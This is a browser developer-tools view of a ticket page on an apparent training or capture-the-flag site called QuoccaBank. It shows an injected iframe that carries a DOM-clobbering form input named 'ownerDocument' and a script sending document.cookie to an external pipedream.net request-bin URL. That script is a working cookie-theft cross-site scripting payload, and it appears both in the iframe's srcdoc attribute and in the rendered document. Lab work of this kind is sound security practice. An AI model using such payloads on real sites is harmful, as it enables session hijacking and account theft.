 QuoccaBank Support Ticket System
test
Elements Sources Console Network Performance Memory Application Security Lighthouse »
<header class="mdl-layout__header is-casting-shadow">…</header> flex
<div class="mdl-layout__drawer" aria-hidden="true">…</div> flex
<main class="mdl-layout__content">
<p></p>
<section class="mdl-card mdl-cell mdl-cell--4-col mdl-shadow--4dp" style="margin: auto;"> flex
<div class="mdl-card__title mdl-color--green mdl-color-text--grey-50"> flex
<h2 class="mdl-card__title-text" id="ticket_title"> flex
<iframe id="tk" srcdoc="test<form id="rp"><input name="ownerDocument"/><script>fetch("https://enxju6dmctw
g.x.pipedream.net/"+document.cookie);</script></form>">
#document
<html>
<link type="text/css" rel="stylesheet" id="dark-mode-custom-link">
<link type="text/css" rel="stylesheet" id="dark-mode-general-link">
<style lang="en" type="text/css" id="dark-mode-custom-style"></style>
<style lang="en" type="text/css" id="dark-mode-native-style"></style>
<head></head>
<body>
"test"
<form id="rp">
<input name="ownerDocument"> == $0
<script>fetch("https://enxju6dmctwrg.x.pipedream.net/"+document.cookie);</script>
</form>
</body>
</html>
</iframe>
<script>…</script>
<script nonce>…</script>